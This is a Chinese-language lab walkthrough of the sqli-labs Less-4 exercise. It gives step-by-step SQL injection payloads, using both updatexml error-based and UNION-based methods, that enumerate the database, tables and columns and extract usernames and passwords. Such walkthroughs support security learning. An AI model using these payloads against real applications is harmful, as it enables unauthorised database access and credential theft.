sqli
less4
方法一:updatexml报错函数
1. 找闭合字符
id = 1”) //异常
id = 1”) and 1 =1 -- + //正确
id = 1”) and 1 =2 -- + //错误
2. 求列数
id=1") order by 3 -- +

id=1") order by 4 -- +
3. 求显示位

id=1") and 1=2 union select 1,2,3 -- +

4. 爆数据库名

id=1") and updatexml(1,concat(0x7e,(select database()),0x7e),1) -- +
5. 爆表名

id=1") and updatexml(1,concat(0x7e,(select group_concat(table_name) from information_schema.tables where table_schema='security')),1) -- +
6. 爆列名
id=1") and updatexml(1,concat(0x7e,(select group_concat(column_name) from information_schema.columns where table_schema='security' and table_name='users')),1) -- +

id=1") and updatexml(1,concat(0x7e,(select group_concat(username,0x7e,password)from security.users)),1) -- +

8. 爆用户名为admin4的密码
id=1") and updatexml(1,concat(0x7e,(select group_concat(username,0x7e,password)from security.users where username='admin4')),1) -- +

方法二: union联合注入
1. 找闭合字符
id = 1”) //异常
id = 1”) and 1 =1 -- + //正确
id = 1”) and 1 =2 -- + //错误
2. 求列数
id=1") order by 3 -- +

id=1") order by 4 -- +

3. 求显示位
id=1") and 1=2 union select 1,2,3 -- +

4. 爆数据库名
id=1") and 1=2 union select 1,version(),database() -- +

- 数据库名为:security
- 查询一下所有数据库名
id=1") and 1=2 union select 1,2,(select group_concat(schema_name) from information_schema.schemata) -- +

5. 爆表名
id=1") and 1=2 union select 1,2,(select group_concat(table_name) from information_schema.tables where table_schema='security') -- +

6. 爆列名
id=1") and 1=2 union select 1,2,(select group_concat(column_name) from information_schema.columns where table_name='users' and table_schema='security') -- +

7. 爆字段名
id=1") and 1=2 union select 1,(select group_concat(username) from security.users),(select group_concat(password) from security.users) -- +

8. 爆用户名为admin4的密码
id=1") and 1=2 union select 1,2,(select group_concat(username,password) from security.users where username='admin4') -- +

















